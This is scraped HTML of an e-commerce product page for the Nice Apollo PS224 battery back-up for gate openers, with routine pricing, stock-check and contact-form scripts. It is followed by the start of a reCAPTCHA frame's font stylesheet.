                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://apollogateopeners.com/store/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_grid-for-scale_02.jpg"
                    data-lightbox="product-set" data-title="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers (Grid Shown For Scale)">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_grid-for-scale_02.jpg"
                        srcset="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_grid-for-scale_02.jpg 190w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_grid-for-scale_02.jpg 240w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_grid-for-scale_02.jpg 320w,
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_grid-for-scale_02.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers (Grid Shown For Scale)"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://apollogateopeners.com/store/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_grid-for-scale_03.jpg"
                    data-lightbox="product-set" data-title="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers (Grid Shown For Scale)">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_grid-for-scale_03.jpg"
                        srcset="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_grid-for-scale_03.jpg 190w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_grid-for-scale_03.jpg 240w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_grid-for-scale_03.jpg 320w,
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_grid-for-scale_03.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers (Grid Shown For Scale)"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://apollogateopeners.com/store/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_grid-for-scale_01.jpg"
                    data-lightbox="product-set" data-title="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers (Grid Shown For Scale)">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_grid-for-scale_01.jpg"
                        srcset="https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_grid-for-scale_01.jpg 190w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_grid-for-scale_01.jpg 240w, 
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_grid-for-scale_01.jpg 320w,
                                https://apollogateopeners.com/store/media/catalog/product/cache/1/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/s/ps224_nice-apollo-24vdc-battery-backup-for-m-bar-l-bar_grid-for-scale_01.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers (Grid Shown For Scale)"
                    loading="lazy" />
                </a>
            </div>
                                </div>
    </div>
    <div class="container-for-swiper-arrows2">
        <div class="swiper-button-next arrow-next-for-image .swiper-arrows-visible"><img src="https://apollogateopeners.com/store/skin/frontend/copper/default/images/icons/left-arrow.svg"></div>
    </div>
</div>
</div>

<script>
$j(document).ready(function () {
    function updateHeight() {
        var imageHeight = $j('#image-main').outerHeight(); 
        $j('.product-img-box').css('height', imageHeight + 'px');
    }
    $j(window).resize(updateHeight);
    $j('#image-main').on('load', function () {
        updateHeight();
    }).each(function () {
        if (this.complete) $j(this).trigger('load'); 
    });
    updateHeight();
});
</script>            </div>
            <div class="product-shop">
            <h1 class="desktop-h">Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers</h1>
                                    <div class="short-description">
                        
                        <div class="std">
                            The Nice Apollo PS224 is a battery back-up for the L-Bar and M-Bar Barrier Gate Operators, allowing the gate opener to use it's no blackout feature so you can have emergency power when the power goes out.                        </div>
                                                						<div class="sku-at-the-top">
                            <strong>Part Number:</strong>
                            PS224                        </div>
                                            </div>
                                <div class="product-pricing-information">
                                            <div class="product-pricing-col2">
                            <div class="add-to-box">
                                                                    <div class="flex-for-price">
                                        <div class="price-info">
                                            <div class="price" id="amlabel-product-price-1405" style="display:none"></div>

                                  
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-1405">
                     <span style="visibility:hidden;"><span class="multiplePricingEach">$359.16</span> each</span>                                            <span class="multiplePricingSub"><span class="price">$359.16</span> <span class="label-name">each</span></span>                                                        </span>
                            
        </div>


                                                                                    </div>
                                                                                        <div class="add-to-cart">
                <div class="qty-wrapper">
        	<script type="text/javascript">
        		var incrementQty;
        		function dispatchQtyChange(){
        			const inputField = document.querySelector('input[name="qty"]');
							const inputChangeEvent = new Event('input');
							inputField.dispatchEvent(inputChangeEvent);
        		}
        		function startPlusQty(inputField){
        			incrementQty = setInterval(function(){
        				inputField.stepUp();
        			},250);
        		}
        		function startMinusQty(inputField){
        			incrementQty = setInterval(function(){
        				inputField.stepDown();
        			},250);
        		}
        		function stopQty(){
        			clearInterval(incrementQty);
        			dispatchQtyChange();
        		}
        	</script>
		        	<button class="minus" type="button" onmousedown="startMinusQty(this.parentNode.querySelector('input[type=number]'))" onmouseup="stopQty()" onclick="this.parentNode.querySelector('input[type=number]').stepDown();dispatchQtyChange();" ><img src="https://apollogateopeners.com/store/skin/frontend/copper/default/images/icons/fancybullet.svg"></button> 
          <input type="number" pattern="\d*(\.\d+)?" name="qty" id="qty" maxlength="12" step="1" 
        min="1" 
          value="1" 
          title="Qty" 
          class="input-text qty" />
          <button type="button" onmousedown="startPlusQty(this.parentNode.querySelector('input[type=number]'))" onmouseup="stopQty()" onclick="this.parentNode.querySelector('input[type=number]').stepUp();dispatchQtyChange();" class="plus"><img src="https://apollogateopeners.com/store/skin/frontend/copper/default/images/icons/fancybullet.svg"></button>
        </div>
                <div class="add-to-cart-buttons">
            <button type="button" title="Add to Cart" class="button btn-cart" onclick="productAddToCartForm.submit(this)"><span><span>Add to Cart</span></span></button>
                    </div>
    </div>
                                                                                            <span class="or">OR</span>
                                                                                                                                                            </div>
                                    <div class="tier-pricing-container">
                                        

<script type="text/javascript">
//populate customer tiers
let tierQuantities = [];
let tierPricing = [];
let baseTier = 1;
let basePrice = 359.16;
let currentPrice = 359.16;
let productId = 1405;

const decimalCount = num => {
   const numStr = String(num);
   if (numStr.includes('.')) {
      return numStr.split('.')[1].length;
   };
   return 0;
}

const userSelectedQty = document.querySelector('input[name="qty"]');
userSelectedQty.addEventListener("input", updateDFSSimplePricing);
function updateDFSSimplePricing(qtyField){
	let customerSelectedQty = parseInt(qtyField.target.value);
	
	if(tierQuantities.length > 0){
		//tiers available
		for(var i=tierQuantities.length - 1;i>=0;i--){
			if(customerSelectedQty >= tierQuantities[i]){
				//update tier rows to show selected row
				$j(".tier-selected").removeClass("tier-selected");
				$j('.tier-' + i).addClass("tier-selected");
				currentPrice = tierPricing[i];
				break;
			}
			else{
				if(customerSelectedQty >= parseInt(baseTier)){
					$j(".tier-selected").removeClass("tier-selected");
					$j(".tier-base").addClass("tier-selected");
					currentPrice = basePrice;
				}
				else{
					$j(".tier-selected").removeClass("tier-selected");
					currentPrice = basePrice;
				}
			}
		}
	}
	
	//multiply pricing
	if((customerSelectedQty > parseInt(baseTier)) || ((parseInt(baseTier) > 1) && (customerSelectedQty > 1))){
		var eachPrice = parseFloat(currentPrice).toLocaleString("en-US", { maximumFractionDigits: 4, minimumFractionDigits: 2 });
		var subPrice = parseFloat(customerSelectedQty * currentPrice).toLocaleString("en-US", { maximumFractionDigits: 4, minimumFractionDigits: 2 });
		var customerSelectedQtyFormatted = customerSelectedQty.toLocaleString("en-US");
		if(decimalCount(eachPrice) > 2)
			eachPrice = parseFloat(currentPrice).toLocaleString("en-US", { minimumFractionDigits: 4 });
		if(decimalCount(subPrice) > 2)
			subPrice = parseFloat(customerSelectedQty * currentPrice).toLocaleString("en-US", { minimumFractionDigits: 4 });
				
		$j("#product-price-"+productId+" .multiplePricingEach").attr("style","visibility:visible");
		
		$j("#product-price-"+productId+" .multiplePricingEach").html(
    "<span class=\"each\">$" + eachPrice + "</span> " +
    "<span class=\"how-many\">each x " + customerSelectedQtyFormatted + "</span>"
);

$j("#product-price-" + productId + " .multiplePricingSub").html(
    "<span class=\"price sub\">$" + subPrice + "</span> " + 
    "<span class=\"subtotal\">subtotal</span>"        
);

	}
	else{
		var subPrice = parseFloat(currentPrice).toLocaleString("en-US", { minimumFractionDigits: 4 });
		
		$j("#product-price-"+productId+" .multiplePricingEach").attr("style","visibility:hidden");
		$j("#product-price-"+productId+" .multiplePricingSub").html("<span class=\"price\">$"+subPrice+"</span>");
	}
}

function updateDFSConfigPricing(qtyField,newBasePrice){
	let customerSelectedQty = parseInt(qtyField.target.value);
	let customerSelectedQtyFormatted = customerSelectedQty.toLocaleString("en-US");
	
	//multiply pricing
	if((customerSelectedQty > parseInt(baseTier)) || ((parseInt(baseTier) > 1) && (customerSelectedQty > 1))){
    $j("#product-price-"+productId+" .multiplePricingEach").attr("style","visibility:visible");
    $j("#product-price-" + productId + " .multiplePricingEach").html(
            "<span class=\"each\">$" + eachPrice + "</span> " + 
            "<span class=\"how-many\">each x " + customerSelectedQtyFormatted + "</span>"
        );
		$j("#product-price-" + productId + " .multiplePricingSub").html(
    "<span class=\"price sub\">$" + subPrice + "</span> " + 
    "<span class=\"subtotal\">subtotal</span>"       
);

}

	else{
		$j("#product-price-"+productId+" .multiplePricingEach").attr("style","visibility:hidden");
		$j("#product-price-"+productId+" .multiplePricingSub").html("<span class=\"price\">$"+parseFloat(newBasePrice).toLocaleString("en-US", { minimumFractionDigits: 4 })+"</span>");
	}
}

</script>                                    </div>
                            </div>
                            <div class="inventory-container">
                                <div class="instock-text-only" id="DFS_STOCKSTATUS" >&nbsp;</div>
<script>
jQuery.ajax({
    url: 'https://dfsupply.heydfs.com/API/stock/',
    type: 'POST',
    data: {
        payload: '[base64]'
    },
    success: function(dfs_response) {
        document.getElementById('DFS_STOCKSTATUS').innerHTML = dfs_response;
    }
});
</script>                            </div>
                        </div>
                                                    <div class="flex-tier-related"></div>
                                                            </div>
                <div class="flex-for-options">
                                                        </div>
                <div class="extra-info">
                                    </div>
                                            </div>
        </div>
    </form>
    <div class="two-column">
        <div class="column right-thin-border-product">
                <div class="std">
      <h2>Details</h2>
    	<h3>Nice Apollo PS224 24 Vdc Battery Back-Up for L-Bar and M-Bar Gate Openers</h3>
      The Nice Apollo PS224 is a battery backup for the L-Bar and M-Bar Barrier Gate Operators, allowing the gate opener to use its no blackout feature so you can have emergency power when the power goes out.
<p>Battery backup control unit that also works for SIGNO barrier gate operators. Includes harness.</p>
    </div>
            <div id="successMessage" class="successMessage alert alert-success" style="display: none">Thank you! We will respond to your request within 1 business day.</div>
<div id="errorMessage" class="errorMessage alert alert-danger" style="display: none">Oops! An error occurred. Please try again later.</div>
            <div class="product-page-contact">
            <div class="contact-wrapper">
            <div class="contact-form-container">
            <div class="call-prefer-box">Prefer to Call?<a href="tel:8883781016"> (888) 378-1016</a> </div>
                <h3 class="contact-head">Questions about part number PS224?</h3>
                <p class="required">Required Fields *</p>
                <form id="product-page-contact-form" role="form" method="post" class="contactForm validateIt" data-email-subject="Contact Form" data-show-errors="true">
                    <h4>Name <span>*</span></h4>
					<input id="contact_name" name="name" required type="text" class="contact-form-input" />
                    <h4>Email <span>*</span></h4>
					<input id="contact_email" name="email" required type="email" class="contact-form-input" />
					<h4>Phone</h4>
					<input id="contact_phone" name="phone" type="tel" class="contact-form-input" />
                    <h4>My Questions <span>*</span></h4>
					<textarea id="contact_message" class="contact-form-input large-input" name="field[]" required></textarea>
                    <input type="hidden" id="DFS_SESSION" name="DFS_SESSION" value="" /><input type="hidden" id="DFS_CART" name="DFS_CART" value="FALSE" /><input type="hidden" id="DFS_PRODUCT" name="DFS_PRODUCT" value="PS224" />                    <input class="dfcontactform-submit" type="submit" name="submit" value="Send Message">
                </form>

            </div>
        </div>
            </div>
        </div>
        <div class="column">
            <div class="add-to-cart-wrapper">
                

                                    <div class="add-to-box">
                        <div class="product-compare-box">
                                                    </div>
                    </div>
                                                </div>
            <div class="margin-div">
                
                    <div class="add-info-two">
        <div class="add-info-table">
            <table class="data-table" id="product-attribute-specs-table">
                <col width="25%" />
                <col />
                <tbody>
                                                                    <tr>
                                <th class="label">
                                    SKU                                                                                                    </th>
                                <td class="data">
                                    PS224                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Operator Compatibility                                                                                                    </th>
                                <td class="data">
                                    Apollo L & M Bars                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Actuator Voltage                                                                                                    </th>
                                <td class="data">
                                    24 DC                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Product Type                                                                                                    </th>
                                <td class="data">
                                    Battery                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Manufacturer                                                                                                    </th>
                                <td class="data">
                                    Nice Apollo Gate Operators                                </td>
                            </tr>
                                                <tr>
                                <th class="label">
                                    Condition                                                                                                    </th>
                                <td class="data">
                                    New                                </td>
                            </tr>
                                    </tbody>
            </table>
            <script type="text/javascript">
                decorateTable('product-attribute-specs-table')
            </script>
                </div>
         </div>
                <br>
                                <br>
                            </div>
        </div>
    </div>
    <div class="clearer"></div>
    </div>
<script src='https://www.google.com/recaptcha/api.js?render=6LfI66UZAAAAAKKjFLuENUxN1FZ0x-P2M15AxeVs'></script>
<script type="text/javascript">
    //<![CDATA[
    var productAddToCartForm = new VarienForm('product_addtocart_form');
    productAddToCartForm.submit = function(button, url) {
        if (this.validator.validate()) {
            var form = this.form;
            var oldUrl = form.action;

            if (url) {
                form.action = url;
            }
            var e = null;
            try {
                this.form.submit();
            } catch (e) {}
            this.form.action = oldUrl;
            if (e) {
                throw e;
            }

            if (button && button != 'undefined') {
                button.disabled = true;
            }
        }
    }.bind(productAddToCartForm);
    productAddToCartForm.submitLight = function(button, url) {
        if (this.validator) {
            var nv = Validation.methods;
            delete Validation.methods['required-entry'];
            delete Validation.methods['validate-one-required'];
            delete Validation.methods['validate-one-required-by-name'];
            // Remove custom datetime validators
            for (var methodName in Validation.methods) {
                if (methodName.match(/^validate-datetime-.*/i)) {
                    delete Validation.methods[methodName];
                }
            }
            if (this.validator.validate()) {
                if (url) {
                    this.form.action = url;
                }
                this.form.submit();
            }
            Object.extend(Validation.methods, nv);
        }
    }.bind(productAddToCartForm);
    //]]>



	$j(document).ready(function() {
		var modal360 = $j('#modal360');
		var overlay360 = $j('.modal-overlay');
		var close360 = $j('.close360').first();
		var model360content = $j('.modal-content');
		var gif360image = $j('#gifImage');

		if (!modal360.length || !overlay360.length || !close360.length || !model360content.length || !gif360image.length)
			return;

		function modal360ViewToggle() {
			overlay360.toggleClass('show');
			modal360.toggleClass('show');
			$j('body').toggleClass('no-scroll');
		}

		$j('#view360').click(function() {
			modal360ViewToggle();
			var gifUrl = gif360image.data('src');
			gif360image.attr('src', gifUrl).show();
		});

		close360.click(function() {
			modal360ViewToggle();
		});

		modal360.click(function(event) {
			if (!$j(event.target).closest(model360content).length) {
				modal360ViewToggle();
			}
		});

		overlay360.click(function(event) {
			if (!$j(event.target).closest(model360content).length) {
				modal360ViewToggle();
			}
		});

		// don't allow click propagation
		model360content.click(function(event) {
			event.stopPropagation();
		});
	});

	$j('#product-page-contact-form').submit(function(event) {
		event.preventDefault();
        var formRef = $j('#product-page-contact-form')[0];
		var name = $j('#contact_name').val();
		var email = $j("#contact_email").val();
        var phone = $j("#contact_phone").val();
		var DFS_PRODUCT = $j("#DFS_PRODUCT").val();
		var message = $j("#contact_message").val();
		var DFS_CART = $j("#DFS_CART").val();
		var DFS_SESSION = $j("#DFS_SESSION").val();
		grecaptcha.ready(function() {
			grecaptcha.execute('6LfI66UZAAAAAKKjFLuENUxN1FZ0x-P2M15AxeVs', {action: 'create_comment'}).then(function(token) {
				$j('#product-page-contact-form').prepend('<input type="hidden" name="g-recaptcha-response" value="' + token + '">');
				$j.post("https://dfsupply.heydfs.com/API/contact/endpoint/",{name: name, email: email, phone: phone, message: message, token: token, DFS_CART: DFS_CART, DFS_SESSION: DFS_SESSION, DFS_PRODUCT: DFS_PRODUCT}, function(result) {
						if(result.success) {
							document.getElementById("successMessage").style.display="block";
							formRef.reset();
                            document.querySelector(".product-page-contact").style.display = "none";
							gtag("event","generate_lead",{
								currency: "USD",
								value: 10,
								lead_source: "Product Page Question Form"
							});
						} else {
							document.getElementById("errorMessage").style.display="block";
						}
				});
			});;
		});
	});


</script>
<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
                    </div>
                </div>
            </div>
        </div>
       </div>
        <div class="footer-container">
    <div class="footer">
    <ul class="cms-footer-list">
<li class="footer-links"><a href="https://apollogateopeners.com/store/information/about-us.html">About Us</a></li>
<li class="footer-links"><a href="https://apollogateopeners.com/store/information/contact.html">Contact Us</a></li>
<li class="footer-links"><a href="https://apollogateopeners.com/store/resources.html">Resources</a></li>
<li class="footer-links"><a href="https://apollogateopeners.com/store/information/website-and-price-policy.html">Website and Price Policy</a></li>
<li class="footer-links"><a href="https://apollogateopeners.com/store/information/privacy-policy.html">Privacy Policy</a></li>
<li class="footer-links"><a href="https://apollogateopeners.com/store/information/shipping-policy.html">Shipping</a></li>
<li class="footer-links"><a href="https://apollogateopeners.com/store/information/return-policy.html">Returns</a></li>
</ul>
<div class="cms-copyright"><ul class="payment-list">
<li><i class="pf pf-american-express-alt"></i></li>
<li><i class="pf pf-visa"></i></li>
<li><i class="pf pf-mastercard"></i></li>
<li><i class="pf pf-discover"></i></li>
<li><i class="pf pf-bank-transfer"></i></li>
</ul></div>
	<div class="cms-copyright-bottom">
		<div class="small-footnote">This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy">Privacy Policy</a> and <a href="https://policies.google.com/terms">Terms of Service</a> apply.</div>
		&copy; 2026 DF Supply, Inc. All Rights Reserved.	</div>
    <div class="footer-banner"></div>
    </div>
</div>
                

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfI66UZAAAAAKKjFLuENUxN1FZ0x-P2M15AxeVs&co=aHR0cHM6Ly9hcG9sbG9nYXRlb3BlbmVycy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ku9968zxks7
body_size: 48631
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
